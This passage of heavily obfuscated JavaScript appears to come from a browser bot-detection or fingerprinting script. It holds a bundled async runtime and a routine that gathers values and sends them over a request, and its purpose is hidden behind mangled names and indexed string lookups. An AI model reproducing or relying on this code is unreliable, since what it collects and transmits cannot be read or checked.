Vx()[cB(IE)],jp('',[][[]]))?Vx()[cB(f7)].call(null,sX,sB,BO,sf):Vx()[cB(Es)].call(null,wX(f7),rlk,jc,Yx)](function(){j9k();},Dr(Q9k,Fw));}}}wN.pop();if(AZk){bhk();}};var Yxk=function(){wN.push(BE);var Iqk=hB(mB(Qxk[Xn()[JY(SZ)].call(null,Wj,K6,wP)],Z7k),vv)||hB(mB(Qxk[Xn()[JY(SZ)](Wj,K6,km)],Y7k),Y7[Wr])||hB(mB(Qxk[Xn()[JY(SZ)](Wj,K6,Vf)],BZk),vv)||hB(mB(Qxk[Xn()[JY(SZ)].apply(null,[Wj,K6,Wj])],j7k),Y7[Wr]);var VVk;return wN.pop(),VVk=Iqk,VVk;};var Dxk=function(){wN.push(xAk);var s9k=hB(mB(Qxk[Xn()[JY(SZ)].apply(null,[Wj,G8k,Aq])],g9k),vv);var xbk;return wN.pop(),xbk=s9k,xbk;};var GVk=function(){var Hmk=wX(wX(X0));var bjk=Yxk();wN.push(ILk);var Wvk=Dxk();if(z3(Qxk[z3(typeof tw()[I1(Is)],jp(Xn()[JY(mV)].apply(null,[S1,N0,Cv]),[][[]]))?tw()[I1(js)](Ew,KX,KKk,Im,vv,B4k):tw()[I1(Xx)].apply(null,[Xm,qV,Vf,gB,U9,I3])],wX({}))&&Wvk){Qxk[pj(typeof tw()[I1(Xx)],jp(Xn()[JY(mV)](S1,N0,Af),[][[]]))?tw()[I1(Xx)](wX(wX(vv)),dw,Vf,gB,Uq,I3):tw()[I1(js)](Vv,sX,Rc,vlk,mx,g0k)]=wX(X0);Hmk=wX(wX(AM));}Qxk[Xn()[JY(SZ)].call(null,Wj,Zh,wX(vv))]=vv;var F7k=F3k();F7k[pj(typeof Ds()[Mr(Uq)],'undefined')?Ds()[Mr(XO)].call(null,Pm,vn,Llk,sw,T1):Ds()[Mr(f7)].apply(null,[EAk,qw,sF,wX(wX(vv)),nE])](nx()[KB(wTk)].call(null,SZ,L9,R6,fm),xxk,wX(wX({})));F7k[z3(typeof XB()[gb(sE)],jp([],[][[]]))?XB()[gb(mV)](QAk,fq,sw,qF):XB()[gb(cr)](vn,fq,M9,QCk)]=function(){W6k&&W6k(F7k,Hmk,bjk);};var hOk=dl[Vx()[cB(Xm)](b7,Sx,wX(wX(vv)),Vp)][Xn()[JY(HE)](Ogk,J6,Z9)](pxk);var T6k=(pj(typeof nx()[KB(Cf)],jp('',[][[]]))?nx()[KB(nb)].apply(null,[Zf,RV,d6,Mb]):nx()[KB(M9)](wB,pkk,Us,sw))[z3(typeof nx()[KB(SZ)],jp([],[][[]]))?nx()[KB(M9)](jc,PTk,P6,Uq):nx()[KB(XO)](js,ct,cX,wX({}))](hOk,Ds()[Mr(JB)].apply(null,[f7,AX,DIk,Af,Q9]));F7k[pj(typeof WJ()[Ah(C5k)],jp('',[][[]]))?WJ()[Ah(fs)](VD,wB,cr,lh):WJ()[Ah(sO)](lv,rv,wX(wX(f7)),UD)](T6k);wN.pop();};var dxk=function(JVk){if(JVk)return wX(wX({}));var rqk=QXk();var rOk=rqk&&rqk[Y7[XZ]];return rOk&&CNk(rOk);};var j9k=function(){wN.push(OCk);Qxk[Vx()[cB(IE)](VV,Yf,sb,X0k)]=wX(wX(X0));wN.pop();b2k(wX(wX(AM)));};var Zbk=Bhk[X0];var P1k=Bhk[AM];var bZk=Bhk[GI];var gtk=function(Qvk){"@babel/helpers - typeof";wN.push(ZE);gtk=KG(Xn()[JY(P6)].call(null,Wp,tS,XO),typeof dl[pj(typeof Xn()[JY(Pm)],jp([],[][[]]))?Xn()[JY(x6)].call(null,XX,mJ,nE):Xn()[JY(js)](cLk,Df,Pf)])&&KG(pj(typeof Vx()[cB(f7)],jp('',[][[]]))?Vx()[cB(jc)].apply(null,[wP,KE,P6,WW]):Vx()[cB(f7)].apply(null,[wX([]),Zgk,pB,GTk]),typeof dl[Xn()[JY(x6)].call(null,XX,mJ,Q9)][Xn()[JY(fZ)](Z9,r1,A7)])?function(pb){return mG.apply(this,[TM,arguments]);}:function(wZ){return mG.apply(this,[Gl,arguments]);};var C1k;return wN.pop(),C1k=gtk(Qvk),C1k;};var hUk=function(){"use strict";var qPk=function(tvk,vxk,XVk){return fW.apply(this,[vI,arguments]);};var U1k=function(l7k,R6k,CPk,X7k){wN.push(LZ);var nOk=R6k&&XY(R6k[pj(typeof Vx()[cB(Pm)],'undefined')?Vx()[cB(Pm)](wX({}),Lq,Pf,D2):Vx()[cB(f7)](DE,tq,Is,O1)],Vjk)?R6k:Vjk;var zPk=dl[nx()[KB(Mf)](qV,I9,Pn,M9)][Vx()[cB(nE)](qV,gt,cr,wAk)](nOk[Vx()[cB(Pm)](BO,Lq,wX(wX(f7)),D2)]);var dBk=new Jmk(X7k||[]);W1k(zPk,WJ()[Ah(fZ)](XO,rx,rE,Od),fW(IH,[WJ()[Ah(Vf)].call(null,fq,wX(wX(f7)),EE,MP),dqk(l7k,CPk,dBk)]));var b1k;return wN.pop(),b1k=zPk,b1k;};var Vjk=function(){};var UVk=function(){};var K9k=function(){};var TBk=function(xvk,K1k){wN.push(Ygk);function fbk(mbk,NPk,OEk,nEk){wN.push(Pw);var csk=mG(AM,[xvk[mbk],xvk,NPk]);if(pj(tw()[I1(VV)](Wj,mP,sX,cf,DE,lgk),csk[XB()[gb(sO)].call(null,lgk,Pm,kE,cb)])){var Sjk=csk[XB()[gb(sb)](Z0k,js,Sx,E7)],Pqk=Sjk[WJ()[Ah(Vf)](fq,wX(wX(f7)),P6,N2)];var dEk;return dEk=Pqk&&KG(Xn()[JY(nE)](CB,x4k,Mf),gtk(Pqk))&&Otk.call(Pqk,z3(typeof WJ()[Ah(L9)],jp([],[][[]]))?WJ()[Ah(sO)](XZ,wX(wX({})),wX({}),cMk):WJ()[Ah(KX)](Wj,wX(wX({})),IE,nkk))?K1k[nx()[KB(fZ)](wX(wX([])),rD,sQk,Sx)](Pqk[WJ()[Ah(KX)](Wj,Wj,Mf,nkk)])[WJ()[Ah(T1)](XQk,wX(wX(vv)),dw,bE)](function(SVk){wN.push(Ht);fbk(z3(typeof Ds()[Mr(vv)],jp(Xn()[JY(mV)].apply(null,[S1,pV,U9]),[][[]]))?Ds()[Mr(f7)].call(null,nHk,sIk,BZ,mV,Xx):Ds()[Mr(Mf)](Pm,dZ,Slk,wX({}),U9),SVk,OEk,nEk);wN.pop();},function(g6k){wN.push(rm);fbk(pj(typeof tw()[I1(js)],jp(Xn()[JY(mV)](S1,GO,gr),[][[]]))?tw()[I1(VV)](jc,wP,sX,cf,kE,tAk):tw()[I1(js)](VV,Xm,ZZ,GHk,rv,wx),g6k,OEk,nEk);wN.pop();}):K1k[nx()[KB(fZ)].apply(null,[Uq,rD,sQk,wX(f7)])](Pqk)[WJ()[Ah(T1)](XQk,wX([]),A7,bE)](function(D9k){wN.push(Qm);Sjk[WJ()[Ah(Vf)].call(null,fq,b7,km,bLk)]=D9k,OEk(Sjk);wN.pop();},function(D6k){wN.push(Ht);var Xbk;return Xbk=fbk(tw()[I1(VV)].apply(null,[RIk,wP,sX,cf,Wj,l7]),D6k,OEk,nEk),wN.pop(),Xbk;}),wN.pop(),dEk;}nEk(csk[XB()[gb(sb)](Z0k,js,Ls,E7)]);wN.pop();}var IPk;W1k(this,WJ()[Ah(fZ)](XO,xE,b7,J6),fW(IH,[WJ()[Ah(Vf)](fq,SZ,wX(wX({})),wR),function ZZk(PVk,Zxk){var lwk=function(){return new K1k(function(bvk,qOk){fbk(PVk,Zxk,bvk,qOk);});};wN.push(gw);var YEk;return YEk=IPk=IPk?IPk[WJ()[Ah(T1)].call(null,XQk,Gz,x6,AMk)](lwk,lwk):lwk(),wN.pop(),YEk;}]));wN.pop();};var wjk=function(pOk){return fW.apply(this,[fQ,arguments]);};var tbk=function(LOk){return fW.apply(this,[FQ,arguments]);};var Jmk=function(UEk){wN.push(vm);this[nx()[KB(KX)].call(null,wX(f7),Hq,zp,wX(wX(vv)))]=[fW(IH,[Ds()[Mr(x6)].call(null,YJ,Tlk,tf,wX(wX({})),Yf),pj(typeof Vx()[cB(fq)],jp([],[][[]]))?Vx()[cB(KX)].apply(null,[Mf,km,wX({}),hHk]):Vx()[cB(f7)].call(null,M9,GF,Mf,cHk)])],UEk[Ds()[Mr(VV)](mV,Pw,nKk,wX(wX([])),js)](wjk,this),this[Xn()[JY(bV)].call(null,z0k,lf,Z3)](wX(vv));wN.pop();};var Avk=function(qVk){wN.push(Zw);if(qVk||z3(Xn()[JY(mV)].apply(null,[S1,xAk,x6]),qVk)){var g1k=qVk[B7k];if(g1k){var Bjk;return wN.pop(),Bjk=g1k.call(qVk),Bjk;}if(KG(Xn()[JY(P6)](Wp,ZTk,Vf),typeof qVk[Ds()[Mr(Mf)](Pm,bkk,Slk,Zf,Mb)])){var LEk;return wN.pop(),LEk=qVk,LEk;}if(wX(dl[pj(typeof XB()[gb(Vf)],jp([],[][[]]))?XB()[gb(VV)](tO,sX,SZ,Am):XB()[gb(mV)].call(null,A7,vAk,cE,XHk)](qVk[Vx()[cB(vv)].call(null,Zf,rx,wX(vv),AX)]))){var hsk=T9(f7),djk=function MOk(){wN.push(vlk);for(;zR(++hsk,qVk[Vx()[cB(vv)](wX(wX(vv)),rx,sO,v6)]);)if(Otk.call(qVk,hsk)){var sjk;return MOk[WJ()[Ah(Vf)](fq,AV,Z3,Yd)]=qVk[hsk],MOk[Xn()[JY(qv)](T3,dX,Vv)]=wX(Y7[js]),wN.pop(),sjk=MOk,sjk;}MOk[WJ()[Ah(Vf)](fq,sX,kE,Yd)]=jxk;MOk[Xn()[JY(qv)](T3,dX,wX(vv))]=wX(Y7[Wr]);var Gmk;return wN.pop(),Gmk=MOk,Gmk;};var A6k;return A6k=djk[Ds()[Mr(Mf)].apply(null,[Pm,bkk,Slk,Gz,Z3])]=djk,wN.pop(),A6k;}}throw new (dl[WJ()[Ah(Af)].call(null,tkk,wX(wX({})),IE,Rr)])(jp(gtk(qVk),nx()[KB(T1)](sw,cE,Qd,VV)));};wN.push(Xq);hUk=function Exk(){return x9k;};var jxk;var x9k={};var Hqk=dl[nx()[KB(Mf)].call(null,fZ,I9,IR,BO)][Vx()[cB(Pm)].call(null,fm,Lq,Sq,jd)];var Otk=Hqk[pj(typeof XB()[gb(Mf)],'undefined')?XB()[gb(T3)](pz,x6,Z3,Zb):XB()[gb(mV)].call(null,Z3,XCk,Af,X9)];var W1k=dl[nx()[KB(Mf)](VV,I9,IR,Mf)][Vx()[cB(Af)](Sq,vr,Mf,kR)]||function(W7,hf,Nt){return mG.apply(this,[BM,arguments]);};var p9k=KG(z3(typeof Xn()[JY(M9)],jp([],[][[]]))?Xn()[JY(js)].call(null,H4k,PTk,wX(wX(vv))):Xn()[JY(P6)].call(null,Wp,Yc,sO),typeof dl[Xn()[JY(x6)](XX,pG,Xm)])?dl[Xn()[JY(x6)](XX,pG,wX(wX({})))]:{};var B7k=p9k[Xn()[JY(fZ)](Z9,E2,Mb)]||Xn()[JY(L9)].apply(null,[Sx,Jp,wX(vv)]);var h7k=p9k[WJ()[Ah(Aq)](f4k,wX(f7),XZ,jh)]||(pj(typeof Xn()[JY(pB)],jp('',[][[]]))?Xn()[JY(mP)].apply(null,[rMk,AW,wX(wX({}))]):Xn()[JY(js)](hE,Q8k,rx));var Vtk=p9k[z3(typeof nx()[KB(js)],'undefined')?nx()[KB(M9)](L9,sf,cV,gx):nx()[KB(VV)].call(null,rE,A7,GX,U9)]||(z3(typeof Xn()[JY(YJ)],'undefined')?Xn()[JY(js)](JB,g7,VV):Xn()[JY(Is)].call(null,vAk,WW,XO));try{var Mwk=wN.length;var l9k=wX([]);qPk({},Xn()[JY(mV)](S1,EI,mV));}catch(lOk){wN.splice(lb(Mwk,f7),Infinity,Xq);qPk=function(Tf,Sf,Yq){return mG.apply(this,[IH,arguments]);};}x9k[nx()[KB(Sq)](mV,nt,GJ,Uf)]=U1k;var Itk=nx()[KB(Aq)](qv,tZ,fj,Aq);var tjk=Xn()[JY(T1)](ZIk,W6,Nx);var UPk=WJ()[Ah(L9)](GAk,wX({}),fm,TCk);var stk=z3(typeof Vx()[cB(x6)],'undefined')?Vx()[cB(f7)](mP,UD,Af,vAk):Vx()[cB(Sq)](xs,Vf,Is,Th);var rbk={};var vsk={};qPk(vsk,B7k,function(){return mG.apply(this,[qS,arguments]);});var m9k=dl[nx()[KB(Mf)].call(null,f7,I9,IR,wX(wX(f7)))][WJ()[Ah(mP)](Xx,Xm,DE,Pn)];var Y1k=m9k&&m9k(m9k(Avk([])));Y1k&&pj(Y1k,Hqk)&&Otk.call(Y1k,B7k)&&(vsk=Y1k);var qjk=K9k[z3(typeof Vx()[cB(xs)],jp([],[][[]]))?Vx()[cB(f7)].call(null,wX(wX(f7)),Hv,VV,EAk):Vx()[cB(Pm)].call(null,SZ,Lq,js,jd)]=Vjk[Vx()[cB(Pm)](cE,Lq,qv,jd)]=dl[nx()[KB(Mf)](wX(wX(vv)),I9,IR,mP)][pj(typeof Vx()[cB(sO)],'undefined')?Vx()[cB(nE)](wX(f7),gt,Is,gX):Vx()[cB(f7)].apply(null,[wX(f7),qD,nE,SAk])](vsk);function EOk(Isk){wN.push(xW);[Ds()[Mr(Mf)](Pm,OO,Slk,sE,Pm),tw()[I1(VV)](Xm,Is,sX,cf,Aq,vx),WJ()[Ah(Is)](DB,wX(f7),Vv,PKk)][Ds()[Mr(VV)](mV,g8k,nKk,wX(wX([])),tB)](function(BEk){qPk(Isk,BEk,function(Lmk){wN.push(Hkk);var CZk;return CZk=this[pj(typeof WJ()[Ah(Aq)],'undefined')?WJ()[Ah(fZ)](XO,Mb,wX([]),Ylk):WJ()[Ah(sO)](Hr,U9,wX([]),nAk)](BEk,Lmk),wN.pop(),CZk;});});wN.pop();}function dqk(T7k,Usk,dbk){var rvk=Itk;return function(mPk,vmk){wN.push(U7);if(z3(rvk,UPk))throw new (dl[pj(typeof Vx()[cB(Wr)],jp('',[][[]]))?Vx()[cB(P6)].apply(null,[T1,dE,DB,H2]):Vx()[cB(f7)](dw,gm,Q9,qv)])(XB()[gb(Mf)](WKk,bs,dw,VB));if(z3(rvk,stk)){if(z3(tw()[I1(VV)].apply(null,[gr,wX({}),sX,cf,U9,b4k]),mPk))throw vmk;var J6k;return J6k=fW(IH,[WJ()[Ah(Vf)](fq,wX(wX(vv)),Xx,cj),jxk,Xn()[JY(qv)](T3,z2,cE),wX(vv)]),wN.pop(),J6k;}for(dbk[pj(typeof Vx()[cB(mV)],jp([],[][[]]))?Vx()[cB(Aq)](IE,TO,wX(wX({})),HV):Vx()[cB(f7)](Z9,km,Pm,jt)]=mPk,dbk[XB()[gb(sb)](gQk,js,EE,E7)]=vmk;;){var Kmk=dbk[z3(typeof Vx()[cB(Z9)],jp([],[][[]]))?Vx()[cB(f7)](T3,xAk,jc,Rb):Vx()[cB(fZ)](rv,dLk,xE,rG)];if(Kmk){var jsk=Yjk(Kmk,dbk);if(jsk){if(z3(jsk,rbk))continue;var Nxk;return wN.pop(),Nxk=jsk,Nxk;}}if(z3(Ds()[Mr(Mf)](Pm,Cm,Slk,gf,Uq),dbk[Vx()[cB(Aq)].call(null,sX,TO,wX({}),HV)]))dbk[Vx()[cB(L9)](Yf,Mf,IE,GKk)]=dbk[pj(typeof nx()[KB(M9)],jp('',[][[]]))?nx()[KB(L9)].call(null,rE,Z9,pt,JB):nx()[KB(M9)](fZ,AO,GAk,fq)]=dbk[XB()[gb(sb)].call(null,gQk,js,Aq,E7)];else if(z3(tw()[I1(VV)].call(null,bs,VV,sX,cf,mx,b4k),dbk[Vx()[cB(Aq)].call(null,wX({}),TO,sw,HV)])){if(z3(rvk,Itk))throw rvk=stk,dbk[XB()[gb(sb)](gQk,js,sX,E7)];dbk[tw()[I1(Vf)](fq,wX(vv),nE,vlk,cr,PO)](dbk[XB()[gb(sb)].call(null,gQk,js,rE,E7)]);}else z3(WJ()[Ah(Is)](DB,Lt,wX({}),mw),dbk[Vx()[cB(Aq)].apply(null,[mx,TO,wX(wX([])),HV])])&&dbk[Ds()[Mr(Vf)].apply(null,[YJ,gQk,KX,wX(wX(vv)),T1])](WJ()[Ah(Is)].apply(null,[DB,b7,wX(f7),mw]),dbk[XB()[gb(sb)].call(null,gQk,js,cE,E7)]);rvk=UPk;var Xvk=mG(AM,[T7k,Usk,dbk]);if(z3(Xn()[JY(KX)].call(null,YJ,Ij,ct),Xvk[pj(typeof XB()[gb(Vf)],jp([],[][[]]))?XB()[gb(sO)].apply(null,[b4k,Pm,T1,cb]):XB()[gb(mV)].apply(null,[gf,plk,mP,Lf])])){if(rvk=dbk[Xn()[JY(qv)].apply(null,[T3,z2,wX(wX(vv))])]?stk:tjk,z3(Xvk[XB()[gb(sb)](gQk,js,Mf,E7)],rbk))continue;var S7k;return S7k=fW(IH,[WJ()[Ah(Vf)].apply(null,[fq,wX(wX(vv)),gx,cj]),Xvk[pj(typeof XB()[gb(mV)],'undefined')?XB()[gb(sb)].apply(null,[gQk,js,Sx,E7]):XB()[gb(mV)].apply(null,[K1,rr,Uq,TZ])],Xn()[JY(qv)](T3,z2,Is),dbk[Xn()[JY(qv)](T3,z2,Sq)]]),wN.pop(),S7k;}z3(pj(typeof tw()[I1(Mf)],'undefined')?tw()[I1(VV)](d1,T1,sX,cf,Z9,b4k):tw()[I1(js)](js,wX(f7),Wm,H9,L9,Wv),Xvk[XB()[gb(sO)](b4k,Pm,Uf,cb)])&&(rvk=stk,dbk[pj(typeof Vx()[cB(A7)],jp([],[][[]]))?Vx()[cB(Aq)](wX(f7),TO,Uf,HV):Vx()[cB(f7)].apply(null,[gf,vr,kE,xx])]=pj(typeof tw()[I1(sb)],jp(z3(typeof Xn()[JY(T3)],jp([],[][[]]))?Xn()[JY(js)].apply(null,[rr,tCk,f7]):Xn()[JY(mV)].call(null,S1,tq,Mf),[][[]]))?tw()[I1(VV)](KX,sX,sX,cf,Xm,b4k):tw()[I1(js)](Vw,Is,Gx,O1,Cr,xCk),dbk[XB()[gb(sb)](gQk,js,RIk,E7)]=Xvk[XB()[gb(sb)].apply(null,[gQk,js,cE,E7])]);}wN.pop();};}function Yjk(lZk,jbk){wN.push(zD);var CBk=jbk[Vx()[cB(Aq)](qv,TO,wX([]),N0)];var v9k=lZk[z3(typeof Xn()[JY(Sq)],'undefined')?Xn()[JY(js)].apply(null,[FZ,xx,Sx]):Xn()[JY(fZ)].apply(null,[Z9,nkk,wX(wX(f7))])][CBk];if(z3(v9k,jxk)){var ntk;return jbk[pj(typeof Vx()[cB(AV)],jp('',[][[]]))?Vx()[cB(fZ)](f7,dLk,T3,G6):Vx()[cB(f7)](wU,Pq,T1,cv)]=null,z3(tw()[I1(VV)](Ab,gr,sX,cf,mV,qB),CBk)&&lZk[z3(typeof Xn()[JY(sw)],jp([],[][[]]))?Xn()[JY(js)](Mt,fs,tZ):Xn()[JY(fZ)].call(null,Z9,nkk,Uf)][WJ()[Ah(Is)].apply(null,[DB,js,Mb,Rz])]&&(jbk[z3(typeof Vx()[cB(sX)],'undefined')?Vx()[cB(f7)](sw,Tm,Gz,k1):Vx()[cB(Aq)].call(null,Cr,TO,nE,N0)]=WJ()[Ah(Is)](DB,DB,SZ,Rz),jbk[XB()[gb(sb)].apply(null,[PZ,js,Wr,E7])]=jxk,Yjk(lZk,jbk),z3(tw()[I1(VV)](wX({}),Xm,sX,cf,SZ,qB),jbk[Vx()[cB(Aq)].call(null,DB,TO,ct,N0)]))||pj(WJ()[Ah(Is)].call(null,DB,L9,cr,Rz),CBk)&&(jbk[Vx()[cB(Aq)].call(null,wX(wX([])),TO,wX(wX(f7)),N0)]=pj(typeof tw()[I1(f7)],jp(Xn()[JY(mV)](S1,cN,cr),[][[]]))?tw()[I1(VV)](tB,Jv,sX,cf,Cr,qB):tw()[I1(js)].apply(null,[Xm,Wr,Uf,Mh,Uf,bt]),jbk[XB()[gb(sb)].call(null,PZ,js,rv,E7)]=new (dl[pj(typeof WJ()[Ah(T1)],jp('',[][[]]))?WJ()[Ah(Af)].call(null,tkk,wX(wX([])),wX(wX({})),vE):WJ()[Ah(sO)](Lq,Mf,wX(f7),rx)])(jp(jp(nx()[KB(mP)].apply(null,[T3,b7,Wh,sw]),CBk),nx()[KB(Is)](sb,fZ,hp,AV)))),wN.pop(),ntk=rbk,ntk;}var KPk=mG(AM,[v9k,lZk[Xn()[JY(fZ)](Z9,nkk,xs)],jbk[z3(typeof XB()[gb(fq)],jp(Xn()[JY(mV)].apply(null,[S1,cN,Lt]),[][[]]))?XB()[gb(mV)](SAk,zKk,sX,c0k):XB()[gb(sb)].call(null,PZ,js,gr,E7)]]);if(z3(pj(typeof tw()[I1(fq)],'undefined')?tw()[I1(VV)].call(null,wX(wX(f7)),Xm,sX,cf,fZ,qB):tw()[I1(js)](Cv,U9,ww,xB,sO,kv),KPk[XB()[gb(sO)](qB,Pm,tB,cb)])){var Psk;return jbk[z3(typeof Vx()[cB(T1)],jp([],[][[]]))?Vx()[cB(f7)](Wj,HE,AV,Rm):Vx()[cB(Aq)].call(null,gf,TO,Iv,N0)]=tw()[I1(VV)](Iv,Gw,sX,cf,cr,qB),jbk[XB()[gb(sb)](PZ,js,rE,E7)]=KPk[XB()[gb(sb)].call(null,PZ,js,XO,E7)],jbk[z3(typeof Vx()[cB(Z9)],'undefined')?Vx()[cB(f7)].call(null,pB,vV,Wr,Fr):Vx()[cB(fZ)].apply(null,[gt,dLk,Lt,G6])]=null,wN.pop(),Psk=rbk,Psk;}var QPk=KPk[XB()[gb(sb)].call(null,PZ,js,rE,E7)];var Aqk;return Aqk=QPk?QPk[Xn()[JY(qv)].apply(null,[T3,tN,sw])]?(jbk[lZk[WJ()[Ah(qv)](PTk,JB,Cr,lU)]]=QPk[WJ()[Ah(Vf)](fq,Cr,Is,Bd)],jbk[z3(typeof Ds()[Mr(YJ)],'undefined')?Ds()[Mr(f7)](Em,Blk,vD,Ew,Uq):Ds()[Mr(Mf)](Pm,dx,Slk,Ew,P6)]=lZk[Xn()[JY(kE)](Lt,Eh,Vf)],pj(WJ()[Ah(Is)].apply(null,[DB,cE,pB,Rz]),jbk[Vx()[cB(Aq)](gr,TO,gx,N0)])&&(jbk[Vx()[cB(Aq)](Uq,TO,Mf,N0)]=Ds()[Mr(Mf)](Pm,dx,Slk,EE,Iv),jbk[XB()[gb(sb)].call(null,PZ,js,Xm,E7)]=jxk),jbk[Vx()[cB(fZ)].apply(null,[Ls,dLk,Z9,G6])]=null,rbk):QPk:(jbk[Vx()[cB(Aq)](mV,TO,d1,N0)]=tw()[I1(VV)](wX([]),f7,sX,cf,A7,qB),jbk[XB()[gb(sb)].apply(null,[PZ,js,U9,E7])]=new (dl[WJ()[Ah(Af)](tkk,Cr,wX(wX(f7)),vE)])(Xn()[JY(Yf)](wf,q6,wU)),jbk[z3(typeof Vx()[cB(tB)],jp([],[][[]]))?Vx()[cB(f7)].apply(null,[P6,Km,wB,Gq]):Vx()[cB(fZ)].call(null,Gz,dLk,Q9,G6)]=null,rbk),wN.pop(),Aqk;}UVk[Vx()[cB(Pm)].apply(null,[f7,Lq,Vf,jd])]=K9k;W1k(qjk,WJ()[Ah(T3)].call(null,Rc,cE,gr,Sc),fW(IH,[WJ()[Ah(Vf)](fq,Xm,Zf,kG),K9k,tw()[I1(Pm)].call(null,Gw,Uq,VV,DHk,gx,hj),wX(vv)]));W1k(K9k,pj(typeof WJ()[Ah(cE)],jp('',[][[]]))?WJ()[Ah(T3)](Rc,wX({}),sO,Sc):WJ()[Ah(sO)].call(null,TF,wX(wX(f7)),Wj,nZ),fW(IH,[WJ()[Ah(Vf)].call(null,fq,wX(wX(vv)),gr,kG),UVk,z3(typeof tw()[I1(x6)],'undefined')?tw()[I1(js)].apply(null,[Gz,wX({}),HAk,Qb,sw,ED]):tw()[I1(Pm)](wX(wX({})),Z9,VV,DHk,wP,hj),wX(vv)]));UVk[Vx()[cB(T1)](js,HE,wX(vv),Qn)]=qPk(K9k,Vtk,WJ()[Ah(bV)](Mb,vv,Nx,Ic));x9k[nx()[KB(qv)].call(null,rE,kv,Uz,Ew)]=function(xqk){wN.push(ILk);var Hxk=KG(z3(typeof Xn()[JY(Vw)],jp([],[][[]]))?Xn()[JY(js)](Ff,fO,Af):Xn()[JY(P6)].apply(null,[Wp,pU,wX([])]),typeof xqk)&&xqk[WJ()[Ah(T3)].apply(null,[Rc,wX(wX(vv)),Wj,CX])];var S6k;return S6k=wX(wX(Hxk))&&(z3(Hxk,UVk)||z3(WJ()[Ah(bV)].apply(null,[Mb,Yf,xs,AJ]),Hxk[Vx()[cB(T1)].call(null,dw,HE,Ew,nj)]||Hxk[WJ()[Ah(nE)].apply(null,[pB,wU,Vv,Bc])])),wN.pop(),S6k;};x9k[nx()[KB(Yf)](jc,CB,sJ,wX(f7))]=function(vEk){wN.push(VLk);dl[nx()[KB(Mf)](Gz,I9,Jh,gx)][nx()[KB(kE)](wX(vv),sw,N2,Vw)]?dl[nx()[KB(Mf)].apply(null,[DB,I9,Jh,M9])][nx()[KB(kE)].apply(null,[RIk,sw,N2,Yf])](vEk,K9k):(vEk[Vx()[cB(qv)].call(null,jc,sE,cr,sV)]=K9k,qPk(vEk,Vtk,WJ()[Ah(bV)].apply(null,[Mb,wX(wX([])),DB,vLk])));vEk[Vx()[cB(Pm)](Aq,Lq,Nx,MF)]=dl[nx()[KB(Mf)](wX([]),I9,Jh,VV)][Vx()[cB(nE)].call(null,A7,gt,wX(wX([])),UQk)](qjk);var Bmk;return wN.pop(),Bmk=vEk,Bmk;};x9k[z3(typeof WJ()[Ah(VV)],'undefined')?WJ()[Ah(sO)](M9,wX(f7),VV,rKk):WJ()[Ah(DB)](AO,EE,gB,lA)]=function(lZ){return mG.apply(this,[jQ,arguments]);};EOk(TBk[Vx()[cB(Pm)](P6,Lq,fZ,jd)]);qPk(TBk[Vx()[cB(Pm)](wX(wX({})),Lq,Xm,jd)],h7k,function(){return mG.apply(this,[Xg,arguments]);});x9k[nx()[KB(bV)](KX,nE,Yh,wX(wX([])))]=TBk;x9k[pj(typeof XB()[gb(vv)],jp(z3(typeof Xn()[JY(vv)],'undefined')?Xn()[JY(js)](q0k,zv,U9):Xn()[JY(mV)](S1,EI,P6),[][[]]))?XB()[gb(Vf)](CX,sX,Sx,L9):XB()[gb(mV)](ds,NQk,js,r5k)]=function(K7k,Jsk,c7k,pqk,tmk){wN.push(vJ);z3(tV(Y7[Wr]),tmk)&&(tmk=dl[pj(typeof Xn()[JY(XZ)],'undefined')?Xn()[JY(DB)](N5k,TF,wX(wX(f7))):Xn()[JY(js)].call(null,Lr,Am,wX([]))]);var fjk=new TBk(U1k(K7k,Jsk,c7k,pqk),tmk);var QZk;return QZk=x9k[z3(typeof nx()[KB(Vw)],jp('',[][[]]))?nx()[KB(M9)].call(null,Af,Wp,b1,Yf):nx()[KB(qv)](wX({}),kv,wq,wP)](Jsk)?fjk:fjk[Ds()[Mr(Mf)].call(null,Pm,GLk,Slk,wX(wX(vv)),kE)]()[WJ()[Ah(T1)].apply(null,[XQk,Is,VV,Z5k])](function(pmk){wN.push(kb);var gbk;return gbk=pmk[Xn()[JY(qv)](T3,Xd,Vf)]?pmk[z3(typeof WJ()[Ah(bs)],'undefined')?WJ()[Ah(sO)].apply(null,[DF,rE,AV,RIk]):WJ()[Ah(Vf)](fq,Pf,A7,vd)]:fjk[Ds()[Mr(Mf)].apply(null,[Pm,Q4k,Slk,rv,IE])](),wN.pop(),gbk;}),wN.pop(),QZk;};EOk(qjk);qPk(qjk,Vtk,Vx()[cB(Yf)](P6,CB,tB,c3));qPk(qjk,B7k,function(){return mG.apply(this,[GI,arguments]);});qPk(qjk,z3(typeof nx()[KB(bs)],jp([],[][[]]))?nx()[KB(M9)](KX,pHk,VCk,BO):nx()[KB(DB)](wP,M9,gG,nE),function(){return mG.apply(this,[Rl,arguments]);});x9k[Xn()[JY(gx)].call(null,Lgk,bh,Ls)]=function(db){return mG.apply(this,[Xl,arguments]);};x9k[z3(typeof Ds()[Mr(YJ)],'undefined')?Ds()[Mr(f7)].apply(null,[p0k,W0k,FB,bs,gt]):Ds()[Mr(M9)].call(null,YJ,n6,Wm,SZ,Cv)]=Avk;Jmk[Vx()[cB(Pm)](Vw,Lq,bV,jd)]=fW(IH,[z3(typeof WJ()[Ah(XO)],jp([],[][[]]))?WJ()[Ah(sO)](BV,wX([]),U9,hQk):WJ()[Ah(T3)](Rc,wX(wX({})),Ew,Sc),Jmk,Xn()[JY(bV)].apply(null,[z0k,qR,wX(wX({}))]),function kEk(B1k){wN.push(Ex);if(this[z3(typeof nx()[KB(cE)],jp('',[][[]]))?nx()[KB(M9)](Xm,sV,IE,Pm):nx()[KB(Gw)].call(null,EE,JB,hD,wX(wX({})))]=vv,this[Ds()[Mr(Mf)].apply(null,[Pm,zO,Slk,AV,bs])]=vv,this[Vx()[cB(L9)].call(null,Z9,Mf,xs,vlk)]=this[nx()[KB(L9)](Is,Z9,bb,mP)]=jxk,this[Xn()[JY(qv)].call(null,T3,tJ,rE)]=wX(Y7[js]),this[Vx()[cB(fZ)](Mb,dLk,gx,qJ)]=null,this[Vx()[cB(Aq)](f7,TO,Vf,xB)]=Ds()[Mr(Mf)](Pm,zO,Slk,Uq,M9),this[pj(typeof XB()[gb(T3)],jp([],[][[]]))?XB()[gb(sb)].call(null,WE,js,b7,E7):XB()[gb(mV)](Qm,Kt,Vw,jB)]=jxk,this[nx()[KB(KX)].call(null,Cr,Hq,Td,Ew)][pj(typeof 